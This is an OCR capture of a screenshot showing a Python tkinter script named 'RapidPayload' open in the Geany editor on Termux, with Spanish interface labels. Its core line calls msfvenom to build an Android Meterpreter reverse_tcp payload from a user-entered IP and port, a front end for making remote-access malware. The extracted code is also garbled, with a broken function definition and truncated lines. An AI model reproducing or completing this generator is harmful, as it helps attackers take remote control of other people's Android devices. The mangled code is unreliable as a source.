 01:03 PM
File System
Home
*prueba.py - /data/data/com.termux/files/home/storage/shared/termux/Documents/Python/prueba - Geany
File Edit Search View Document Project Build Tools Help
Symbols
prueba.py
Functions
obte [34]
Variables
btn [58]
nombre [54]
owo [45]
root [29]
text [43]
text2 [47]
text3 [50]
tkfont [42]
uwu [61]
Imports
Tk [24]
messagebox [28
os [27]
23 #
24 import tkinter as Tk
25 from tkinter import *
26 import tkinter.font as tkFont
27 import os
28 from tkinter import messagebox
29 root = Tk()
30 root.geometry('500x300')
31 root.title('RapidPayload')
32
33
34 def obte):
35 )
obtener
36 .get()
37 name = nombre.get()
38 messagebox.showwarning(message="Generando payload...", title="info")
39 os.system(f'msfvenom -p android/meterpreter/reverse_tcp LHOST={ip} LPORT={puerto}
40 messagebox.showinfo(message="payload generado!!!", title="info")
41
42 tkfont = tkFont.Font(family="Lucida Grande", size=12)
43 text = Label(root, text = 'Ingresa la IP de tu payload', font = tkfont, fg='yellow',
44 text.grid(column=1, row=0)
Status
Compiler
13:02:43: This is Geany 1.37.1.
13:02:44: File /data/data/com.termux/files/home/storage/shared/termux/Documents/Python/prueba/prueba.py opened (1).
line: 34 / 70 col: 8 sel: 0 INS TAB MOD mode: LF encoding: UTF-8 filetype: Python scope: unknown